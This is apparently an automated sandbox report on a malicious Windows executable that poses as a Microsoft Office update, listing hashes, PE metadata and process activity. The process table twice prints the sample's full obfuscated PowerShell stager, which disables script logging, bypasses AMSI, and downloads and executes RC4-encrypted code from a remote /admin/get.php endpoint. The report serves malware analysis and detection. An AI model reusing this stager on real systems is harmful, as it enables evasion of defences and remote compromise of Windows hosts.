
| File name: | OfficeUpdate |
| Full analysis: | https://app.any.run/tasks/c51480b8-12d2-41ad-b46f-7d3c0db80d3d |

| Verdict: | Malicious activity |
| Analysis date: | April 18, 2019, 14:22:53 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 64 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32+ executable (GUI) x86-64, for MS Windows |
| MD5: | 8593DCE7595A201AA1808F82E7683C7E |
| SHA1: | B1374BF2234707F413E883EA7D244BF177ACF373 |
| SHA256: | 2DF10C01ADB3B2B36C3C14A0125620425385B12309C310C589DAC644849E3F88 |
| SSDEEP: | 6144:iwBxFHSOSy0F8pn/fO9Kl1B7MJM5lzqom4eDvNt:igz/SyK8V/fO9Kr5lzq7/vNt |
MALICIOUS
Executes PowerShell scripts
- CmD.EXe (PID: 2824)
SUSPICIOUS
Starts CMD.EXE for commands execution
- OfficeUpdate.scr (PID: 2944)
Creates files in the user directory
- powershell.exe (PID: 2500)
Reads the machine GUID from the registry
- powershell.exe (PID: 2500)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .scr | | | Windows screen saver (76.4) |
|---|---|---|
| .exe | | | Generic Win/DOS Executable (11.6) |
| .exe | | | DOS Executable Generic (11.6) |
| .vxd | | | VXD Driver (0.1) |
EXIF
EXE
| MachineType: | AMD AMD64 |
|---|---|
| TimeStamp: | 2019:02:27 18:43:52+01:00 |
| PEType: | PE32+ |
| LinkerVersion: | 8 |
| CodeSize: | 518144 |
| InitializedDataSize: | 129024 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x7f360 |
| OSVersion: | 5.2 |
| ImageVersion: | 5.2 |
| SubsystemVersion: | 5.2 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 66.66.66.66 |
| ProductVersionNumber: | 66.66.66.66 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Unknown |
| FileSubtype: | - |
| LanguageCode: | English (U.S.) |
| CharacterSet: | Windows, Latin1 |
| CompanyName: | Microsoft |
| FileDescription: | Office update |
| FileVersion: | 66.66.66.66 |
| InternalName: | OfficeUpdate.exe |
| LegalCopyright: | Microsoft Office |
| LegalTrademarks: | Microsoft Office |
| OriginalFileName: | Office_Update |
| ProductName: | Microsoft Office |
| ProductVersion: | 66.66.66.66 |
| Comments: | update |
Summary
| Architecture: | IMAGE_FILE_MACHINE_AMD64 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_GUI |
| Compilation Date: | 27-Feb-2019 17:43:52 |
| Detected languages: |
|
| CompanyName: | Microsoft |
| FileDescription: | Office update |
| FileVersion: | 66.66.66.66 |
| InternalName: | OfficeUpdate.exe |
| LegalCopyright: | Microsoft Office |
| LegalTrademarks: | Microsoft Office |
| OriginalFilename: | Office_Update |
| ProductName: | Microsoft Office |
| ProductVersion: | 66.66.66.66 |
| Comments: | update |
DOS Header
| Magic number: | MZ |
|---|---|
| Bytes on last page of file: | 0x0050 |
| Pages in file: | 0x0002 |
| Relocations: | 0x0000 |
| Size of header: | 0x0004 |
| Min extra paragraphs: | 0x000F |
| Max extra paragraphs: | 0xFFFF |
| Initial SS value: | 0x0000 |
| Initial SP value: | 0x00B8 |
| Checksum: | 0x0000 |
| Initial IP value: | 0x0000 |
| Initial CS value: | 0x0000 |
| Overlay number: | 0x001A |
| OEM identifier: | 0x0000 |
| OEM information: | 0x0000 |
| Address of NE header: | 0x00000100 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_AMD64 |
| Number of sections: | 9 |
| Time date stamp: | 27-Feb-2019 17:43:52 |
| Pointer to Symbol Table: | 0x00000000 |
| Number of symbols: | 0 |
| Size of Optional Header: | 0x00F0 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
.text | 0x00001000 | 0x0007E798 | 0x0007E800 | IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ | 5.7659 |
.data | 0x00080000 | 0x0000C848 | 0x0000CA00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 4.34704 |
.bss | 0x0008D000 | 0x0000A568 | 0x00000000 | IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 0 |
.idata | 0x00098000 | 0x00001998 | 0x00001A00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 4.21866 |
.didata | 0x0009A000 | 0x000001C0 | 0x00000200 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 2.4468 |
.tls | 0x0009B000 | 0x000001A8 | 0x00000000 | IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 0 |
.rdata | 0x0009C000 | 0x00000028 | 0x00000200 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 0.214733 |
.pdata | 0x0009D000 | 0x00007260 | 0x00007400 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 5.72166 |
.rsrc | 0x000A5000 | 0x00009BE4 | 0x00009C00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 4.3461 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
1 | 5.40404 | 934 | Latin 1 / Western European | English - United States | RT_MANIFEST |
2 | 2.20562 | 4264 | Latin 1 / Western European | UNKNOWN | RT_ICON |
3 | 2.87138 | 1128 | Latin 1 / Western European | UNKNOWN | RT_ICON |
66 | 2.60071 | 62 | Latin 1 / Western European | UNKNOWN | RT_GROUP_ICON |
99 | 2.87314 | 13 | Latin 1 / Western European | Russian - Russia | UNKNOWN |
4086 | 3.15534 | 260 | Latin 1 / Western European | UNKNOWN | RT_STRING |
4087 | 3.37512 | 2664 | Latin 1 / Western European | UNKNOWN | RT_STRING |
4088 | 3.47416 | 812 | Latin 1 / Western European | UNKNOWN | RT_STRING |
4089 | 3.29282 | 904 | Latin 1 / Western European | UNKNOWN | RT_STRING |
4090 | 3.27923 | 932 | Latin 1 / Western European | UNKNOWN | RT_STRING |
Imports
URLMON.DLL |
advapi32.dll |
kernel32.dll |
kernel32.dll (delay-loaded) |
ole32.dll |
oleaut32.dll |
user32.dll |
version.dll |
Total processes
82
Monitored processes
4
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 724 | "C:\Users\admin\Desktop\OfficeUpdate.scr" /S | C:\Users\admin\Desktop\OfficeUpdate.scr | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Integrity Level: MEDIUM Description: Office update Exit code: 3221226540 Version: 66.66.66.66 | |||||||||||||||
| 2500 | PoWeRSHELL -wINDoWstY HiDD -NoprOf -ExECutiONpolicy byPasS -Noexit -NoNinTeRact " ${F`La5} = [TypE](\"{13}{5}{8}{10}{7}{14}{1}{9}{0}{2}{12}{11}{3}{4}{6}\"-f'RING','TionA',',S','T','EM.oBje','l','cT','E','lECTIOn','rY[St','S.gEn','S','Y','cO','riC.DIC') ; Set (\"{0}{1}\"-f 'iR','f') ([TYPe](\"{0}{1}{3}{2}\"-F'Scr','iPTbL','k','Oc') ) ; sV (\"{1}{0}\" -f'Yi6j','tC') ( [TYpe](\"{0}{1}\"-F 'r','Ef')) ; sEt-iTEM ('v'+'aR'+'ia'+'BLE:1S4d'+'c') ([tYPE](\"{5}{3}{0}{4}{2}{1}\"-F'e','tMANaGer','iCEpOiN','yST','m.NET.SeRV','S') ); sET-iteM (\"{2}{4}{3}{0}{1}\"-f'l','E:6sJGf','vA','Ab','ri') ( [tYpE](\"{0}{4}{3}{1}{2}\"-F 'SYSteM','rEq','UEst','net.web','.')); sET (\"Bz\"+\"3mN\") ( [TypE](\"{1}{3}{2}{4}{0}\"-f'tIalCaChe','SYsTEM.NeT','DE','.CrE','n') ) ; sEt-itEM (\"{3}{1}{4}{2}{0}\"-f'kM','a','lE:V0','V','RIaB') ( [tYPE](\"{5}{1}{3}{2}{4}{0}\"-F 'ding','y','.T','STeM','exT.ENCO','S') ) ; ${b`d`4Q6} = [typE](\"{0}{1}{2}\"-F 'TExt.enc','ODin','g') ; ${P9T`YA}= [TYpE](\"{1}{0}\"-F 'nveRT','cO'); IF(${p`SvErsI`o`NtaBlE}.\"PsVE`RsIOn\".\"Ma`Jor\" -ge 3){${9`F3}= ${TC`yi6j}.\"AsSemb`lY\".(\"{0}{1}\" -f 'GeTTy','pE').Invoke((\"{3}{0}{4}{5}{2}{1}\" -f 'ystem.','ation.Utils','tom','S','Manageme','nt.Au')).\"GeTFIE`lD\"((\"{0}{2}{1}{4}{3}{6}{5}\" -f'cach','dG','e','oupPoli','r','ttings','cySe'),'N'+(\"{0}{1}{2}\"-f'o','nPublic,','Static'));If(${9`F3}){${0`5f}=${9`F3}.(\"{1}{0}\" -f'ue','GEtVaL').Invoke(${n`ULl});If(${0`5F}[(\"{0}{1}\"-f 'Scri','ptB')+(\"{1}{2}{0}{3}\"-f 'ggin','loc','kLo','g')]){${0`5F}[(\"{0}{2}{1}\" -f'S','iptB','cr')+(\"{2}{1}{0}{3}\" -f'gi','og','lockL','ng')][(\"{2}{0}{1}{3}\"-f 'nable','Scrip','E','tB')+(\"{2}{3}{1}{0}\"-f'ing','Logg','loc','k')]=0;${0`5F}[(\"{2}{1}{0}\" -f 'riptB','c','S')+(\"{0}{2}{1}\"-f'lockLoggi','g','n')][(\"{7}{1}{0}{10}{2}{3}{4}{5}{8}{6}{9}\"-f 'l','b','cri','ptBl','ockInv','oc','tionL','Ena','a','ogging','eS')]=0}${v`Al}= ( GET-chIldItEM (\"VArIable:\"+\"fl\"+\"A5\")).\"V`Alue\"::(\"{1}{0}\"-f'Ew','N').Invoke();${V`Al}.(\"{1}{0}\"-f 'd','Ad').Invoke((\"{3}{1}{0}{2}\"-f 'leScrip','nab','tB','E')+(\"{0}{1}{2}\"-f 'lockL','og','ging'),0);${v`AL}.(\"{1}{0}\" -f 'd','Ad').Invoke((\"{3}{0}{1}{4}{5}{6}{2}\"-f 'nableScriptBloc','kI','g','E','nvocat','ionLoggi','n'),0);${0`5F}[(((\"{11}{12}{23}{14}{16}{1}{2}{21}{17}{19}{15}{7}{8}{9}{4}{5}{6}{10}{3}{22}{20}{0}{13}{18}\"-f'cri','m','1','ShellI','Im1','Po','w','o','softIm1','Windows','er','H','KEY','pt','1Sof','Micr','twareI','icies','B','Im1','S','Pol','m1','_LOCAL_MACHINEIm')) -replace ([Char]73+[Char]109+[Char]49),[Char]92)+(\"{0}{2}{1}\"-f 'lockLo','ing','gg')]=${v`AL}}ELSE{ ( GET-varIaBLE (\"{1}{0}\" -f 'F','Ir') -vALUEOnLy ).\"GEtFie`lD\"((\"{1}{2}{0}\" -f'gnatures','s','i'),'N'+(\"{2}{3}{0}{1}{4}\" -f'St','a','on','Public,','tic')).(\"{1}{0}\"-f 'Ue','SEtVaL').Invoke(${nU`LL},(.(\"{2}{1}{0}\" -f 'T','W-OBjeC','Ne') (\"{1}{2}{3}{5}{4}{6}{0}\"-f']','C','ollEC','tI','sTR','OnS.GeneRiC.HAShSeT[','INg')))}${r`EF}= ${T`c`YI6j}.\"A`sSeM`Bly\".(\"{0}{1}\" -f'Ge','TTyPE').Invoke((\"{6}{9}{1}{2}{5}{8}{10}{0}{7}{4}{3}\"-f'o','.M','anagem','iUtils','s','e','Sy','n.Am','nt.Autom','stem','ati'));${r`EF}.(\"{0}{1}\" -f'G','etFIeLD').Invoke((\"{3}{2}{1}{4}{0}\" -f 'ed','siI','m','a','nitFail'),(\"{4}{2}{1}{0}{3}\" -f'Sta','blic,','nPu','tic','No')).(\"{1}{0}{2}\"-f 'VALu','SeT','e').Invoke(${nU`LL},${t`RUe});}; ( Get-vARiaBlE ('1'+'s4dc') ).\"VA`Lue\"::\"EXP`EcT`100`CoNTI`Nue\"=0;${1`77}=.(\"{0}{1}{3}{2}\"-f'N','Ew-O','T','bJEC') (\"{2}{3}{4}{1}{0}\" -f'IEnt','NeT.WEbCl','SY','s','teM.');${U}=(\"{14}{2}{4}{6}{8}{10}{5}{12}{9}{7}{0}{13}{1}{11}{3}\" -f'/7','0; rv','l','ecko','la/5','i','.0 (Windows','t',' NT 6.1; WOW','en','64; Tr',':11.0) like G','d','.','Mozi');${1`77}.\"HEa`d`ErS\".(\"{0}{1}\" -f 'Ad','d').Invoke((\"{1}{0}{2}\"-f 'ser-Age','U','nt'),${U});${1`77}.\"hEa`D`ErS\".(\"{1}{0}\" -f'dD','A').Invoke((\"{1}{2}{0}\"-f 'ent','User-A','g'),${U});${1`77}.\"Pr`oxy\"= (VAriAbLe (\"{0}{1}\" -f'6SJ','GF') -ValU )::\"D`EFaU`L`TWebProxy\";${1`77}.\"PR`oxY\".\"CRE`d`enT`Ials\" = ( iTem ('Va'+'r'+'iAbLe:bZ'+'3mn')).\"val`Ue\"::\"de`FaultNetW`OrkCRED`enTI`AlS\";${sC`RipT:pR`OxY} = ${1`77}.\"Pr`oxY\";${k}= ( geT-ITEm (\"{1}{3}{0}{2}\"-f'ABLE:v','Va','0Km','ri')).\"Va`Lue\"::\"AS`cii\".(\"{0}{2}{1}\"-f'G','Ytes','ETB').Invoke((\"{0}{4}{6}{1}{7}{8}{9}{2}{5}{3}\"-f '75','cf520b0','1ec9','36ff','d2','2','9c','5d','7','ec49a5c'));${r}={${D},${K}=${aR`Gs};${S}=0..255;0..255|&('%'){${j}=(${J}+${s}[${_}]+${k}[${_}%${k}.\"CO`Unt\"])%256;${s}[${_}],${S}[${J}]=${S}[${j}],${s}[${_}]};${d}|.('%'){${I}=(${I}+1)%256;${H}=(${H}+${s}[${i}])%256;${s}[${i}],${S}[${h}]=${s}[${H}],${s}[${i}];${_}-bXor${s}[(${s}[${i}]+${S}[${H}])%256]}};${s`ER}=$( ( gET-vArIaBLE (\"{1}{0}\" -f '6','Bd4Q') -VaL)::\"Un`IC`oDe\".\"g`etS`TrIng\"( ${P`9TyA}::(\"{2}{3}{0}{1}\"-f 'n','g','F','romBaSe64STRi').Invoke((\"{22}{3}{21}{27}{25}{24}{17}{12}{14}{0}{8}{2}{19}{11}{13}{18}{4}{10}{23}{16}{20}{15}{7}{26}{5}{6}{9}{1}\" -f'wByAG8','YA','wB','B0A','AG','8AcgBnADoAN','gA2A','zA','Ac','D','QAbwB','AGYA','C8ALwBtAG','dAA','kAY','AB','BvAGE','A','t','v','AZ','HQ','aA','3AG4AbA','6','AA','C4AZAB1AGMAawBkAG4AcwAuAG','Ac'))));${t}=(\"{1}{0}{2}\"-f 'adm','/','in/get.php');${1`77}.\"h`eadErs\".(\"{1}{0}\" -f 'D','AD').Invoke((\"{0}{1}\"-f'C','ookie'),(\"{3}{5}{2}{7}{1}{0}{8}{4}{6}\"-f'p','Pb','n6','hPrUMXGP','k','wGicOf=xY','ngeU=','1t','RKZcG36w6K4m0'));${D`AtA}=${1`77}.(\"{2}{3}{0}{1}\"-f'nloaDDAT','A','Do','w').Invoke(${S`er}+${T});${iV}=${d`ATA}[0..3];${DA`Ta}=${DA`TA}[4..${dA`TA}.\"Le`N`GTH\"];-JOiN[ChaR[]](& ${R} ${d`Ata} (${i`V}+${k}))|&(\"{1}{0}\" -f 'X','IE')" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | CmD.EXe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 4294770688 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2824 | "C:\WIndOWs\sySTeM32\CmD.EXe" /CPoWeRSHELL -wINDoWstY HiDD -NoprOf -ExECutiONpolicy byPasS -Noexit -NoNinTeRact " ${F`La5} = [TypE](\"{13}{5}{8}{10}{7}{14}{1}{9}{0}{2}{12}{11}{3}{4}{6}\"-f'RING','TionA',',S','T','EM.oBje','l','cT','E','lECTIOn','rY[St','S.gEn','S','Y','cO','riC.DIC') ; Set (\"{0}{1}\"-f 'iR','f') ([TYPe](\"{0}{1}{3}{2}\"-F'Scr','iPTbL','k','Oc') ) ; sV (\"{1}{0}\" -f'Yi6j','tC') ( [TYpe](\"{0}{1}\"-F 'r','Ef')) ; sEt-iTEM ('v'+'aR'+'ia'+'BLE:1S4d'+'c') ([tYPE](\"{5}{3}{0}{4}{2}{1}\"-F'e','tMANaGer','iCEpOiN','yST','m.NET.SeRV','S') ); sET-iteM (\"{2}{4}{3}{0}{1}\"-f'l','E:6sJGf','vA','Ab','ri') ( [tYpE](\"{0}{4}{3}{1}{2}\"-F 'SYSteM','rEq','UEst','net.web','.')); sET (\"Bz\"+\"3mN\") ( [TypE](\"{1}{3}{2}{4}{0}\"-f'tIalCaChe','SYsTEM.NeT','DE','.CrE','n') ) ; sEt-itEM (\"{3}{1}{4}{2}{0}\"-f'kM','a','lE:V0','V','RIaB') ( [tYPE](\"{5}{1}{3}{2}{4}{0}\"-F 'ding','y','.T','STeM','exT.ENCO','S') ) ; ${b`d`4Q6} = [typE](\"{0}{1}{2}\"-F 'TExt.enc','ODin','g') ; ${P9T`YA}= [TYpE](\"{1}{0}\"-F 'nveRT','cO'); IF(${p`SvErsI`o`NtaBlE}.\"PsVE`RsIOn\".\"Ma`Jor\" -ge 3){${9`F3}= ${TC`yi6j}.\"AsSemb`lY\".(\"{0}{1}\" -f 'GeTTy','pE').Invoke((\"{3}{0}{4}{5}{2}{1}\" -f 'ystem.','ation.Utils','tom','S','Manageme','nt.Au')).\"GeTFIE`lD\"((\"{0}{2}{1}{4}{3}{6}{5}\" -f'cach','dG','e','oupPoli','r','ttings','cySe'),'N'+(\"{0}{1}{2}\"-f'o','nPublic,','Static'));If(${9`F3}){${0`5f}=${9`F3}.(\"{1}{0}\" -f'ue','GEtVaL').Invoke(${n`ULl});If(${0`5F}[(\"{0}{1}\"-f 'Scri','ptB')+(\"{1}{2}{0}{3}\"-f 'ggin','loc','kLo','g')]){${0`5F}[(\"{0}{2}{1}\" -f'S','iptB','cr')+(\"{2}{1}{0}{3}\" -f'gi','og','lockL','ng')][(\"{2}{0}{1}{3}\"-f 'nable','Scrip','E','tB')+(\"{2}{3}{1}{0}\"-f'ing','Logg','loc','k')]=0;${0`5F}[(\"{2}{1}{0}\" -f 'riptB','c','S')+(\"{0}{2}{1}\"-f'lockLoggi','g','n')][(\"{7}{1}{0}{10}{2}{3}{4}{5}{8}{6}{9}\"-f 'l','b','cri','ptBl','ockInv','oc','tionL','Ena','a','ogging','eS')]=0}${v`Al}= ( GET-chIldItEM (\"VArIable:\"+\"fl\"+\"A5\")).\"V`Alue\"::(\"{1}{0}\"-f'Ew','N').Invoke();${V`Al}.(\"{1}{0}\"-f 'd','Ad').Invoke((\"{3}{1}{0}{2}\"-f 'leScrip','nab','tB','E')+(\"{0}{1}{2}\"-f 'lockL','og','ging'),0);${v`AL}.(\"{1}{0}\" -f 'd','Ad').Invoke((\"{3}{0}{1}{4}{5}{6}{2}\"-f 'nableScriptBloc','kI','g','E','nvocat','ionLoggi','n'),0);${0`5F}[(((\"{11}{12}{23}{14}{16}{1}{2}{21}{17}{19}{15}{7}{8}{9}{4}{5}{6}{10}{3}{22}{20}{0}{13}{18}\"-f'cri','m','1','ShellI','Im1','Po','w','o','softIm1','Windows','er','H','KEY','pt','1Sof','Micr','twareI','icies','B','Im1','S','Pol','m1','_LOCAL_MACHINEIm')) -replace ([Char]73+[Char]109+[Char]49),[Char]92)+(\"{0}{2}{1}\"-f 'lockLo','ing','gg')]=${v`AL}}ELSE{ ( GET-varIaBLE (\"{1}{0}\" -f 'F','Ir') -vALUEOnLy ).\"GEtFie`lD\"((\"{1}{2}{0}\" -f'gnatures','s','i'),'N'+(\"{2}{3}{0}{1}{4}\" -f'St','a','on','Public,','tic')).(\"{1}{0}\"-f 'Ue','SEtVaL').Invoke(${nU`LL},(.(\"{2}{1}{0}\" -f 'T','W-OBjeC','Ne') (\"{1}{2}{3}{5}{4}{6}{0}\"-f']','C','ollEC','tI','sTR','OnS.GeneRiC.HAShSeT[','INg')))}${r`EF}= ${T`c`YI6j}.\"A`sSeM`Bly\".(\"{0}{1}\" -f'Ge','TTyPE').Invoke((\"{6}{9}{1}{2}{5}{8}{10}{0}{7}{4}{3}\"-f'o','.M','anagem','iUtils','s','e','Sy','n.Am','nt.Autom','stem','ati'));${r`EF}.(\"{0}{1}\" -f'G','etFIeLD').Invoke((\"{3}{2}{1}{4}{0}\" -f 'ed','siI','m','a','nitFail'),(\"{4}{2}{1}{0}{3}\" -f'Sta','blic,','nPu','tic','No')).(\"{1}{0}{2}\"-f 'VALu','SeT','e').Invoke(${nU`LL},${t`RUe});}; ( Get-vARiaBlE ('1'+'s4dc') ).\"VA`Lue\"::\"EXP`EcT`100`CoNTI`Nue\"=0;${1`77}=.(\"{0}{1}{3}{2}\"-f'N','Ew-O','T','bJEC') (\"{2}{3}{4}{1}{0}\" -f'IEnt','NeT.WEbCl','SY','s','teM.');${U}=(\"{14}{2}{4}{6}{8}{10}{5}{12}{9}{7}{0}{13}{1}{11}{3}\" -f'/7','0; rv','l','ecko','la/5','i','.0 (Windows','t',' NT 6.1; WOW','en','64; Tr',':11.0) like G','d','.','Mozi');${1`77}.\"HEa`d`ErS\".(\"{0}{1}\" -f 'Ad','d').Invoke((\"{1}{0}{2}\"-f 'ser-Age','U','nt'),${U});${1`77}.\"hEa`D`ErS\".(\"{1}{0}\" -f'dD','A').Invoke((\"{1}{2}{0}\"-f 'ent','User-A','g'),${U});${1`77}.\"Pr`oxy\"= (VAriAbLe (\"{0}{1}\" -f'6SJ','GF') -ValU )::\"D`EFaU`L`TWebProxy\";${1`77}.\"PR`oxY\".\"CRE`d`enT`Ials\" = ( iTem ('Va'+'r'+'iAbLe:bZ'+'3mn')).\"val`Ue\"::\"de`FaultNetW`OrkCRED`enTI`AlS\";${sC`RipT:pR`OxY} = ${1`77}.\"Pr`oxY\";${k}= ( geT-ITEm (\"{1}{3}{0}{2}\"-f'ABLE:v','Va','0Km','ri')).\"Va`Lue\"::\"AS`cii\".(\"{0}{2}{1}\"-f'G','Ytes','ETB').Invoke((\"{0}{4}{6}{1}{7}{8}{9}{2}{5}{3}\"-f '75','cf520b0','1ec9','36ff','d2','2','9c','5d','7','ec49a5c'));${r}={${D},${K}=${aR`Gs};${S}=0..255;0..255|&('%'){${j}=(${J}+${s}[${_}]+${k}[${_}%${k}.\"CO`Unt\"])%256;${s}[${_}],${S}[${J}]=${S}[${j}],${s}[${_}]};${d}|.('%'){${I}=(${I}+1)%256;${H}=(${H}+${s}[${i}])%256;${s}[${i}],${S}[${h}]=${s}[${H}],${s}[${i}];${_}-bXor${s}[(${s}[${i}]+${S}[${H}])%256]}};${s`ER}=$( ( gET-vArIaBLE (\"{1}{0}\" -f '6','Bd4Q') -VaL)::\"Un`IC`oDe\".\"g`etS`TrIng\"( ${P`9TyA}::(\"{2}{3}{0}{1}\"-f 'n','g','F','romBaSe64STRi').Invoke((\"{22}{3}{21}{27}{25}{24}{17}{12}{14}{0}{8}{2}{19}{11}{13}{18}{4}{10}{23}{16}{20}{15}{7}{26}{5}{6}{9}{1}\" -f'wByAG8','YA','wB','B0A','AG','8AcgBnADoAN','gA2A','zA','Ac','D','QAbwB','AGYA','C8ALwBtAG','dAA','kAY','AB','BvAGE','A','t','v','AZ','HQ','aA','3AG4AbA','6','AA','C4AZAB1AGMAawBkAG4AcwAuAG','Ac'))));${t}=(\"{1}{0}{2}\"-f 'adm','/','in/get.php');${1`77}.\"h`eadErs\".(\"{1}{0}\" -f 'D','AD').Invoke((\"{0}{1}\"-f'C','ookie'),(\"{3}{5}{2}{7}{1}{0}{8}{4}{6}\"-f'p','Pb','n6','hPrUMXGP','k','wGicOf=xY','ngeU=','1t','RKZcG36w6K4m0'));${D`AtA}=${1`77}.(\"{2}{3}{0}{1}\"-f'nloaDDAT','A','Do','w').Invoke(${S`er}+${T});${iV}=${d`ATA}[0..3];${DA`Ta}=${DA`TA}[4..${dA`TA}.\"Le`N`GTH\"];-JOiN[ChaR[]](& ${R} ${d`Ata} (${i`V}+${k}))|&(\"{1}{0}\" -f 'X','IE')" | C:\WIndOWs\sySTeM32\CmD.EXe | — | OfficeUpdate.scr | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 4294770688 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
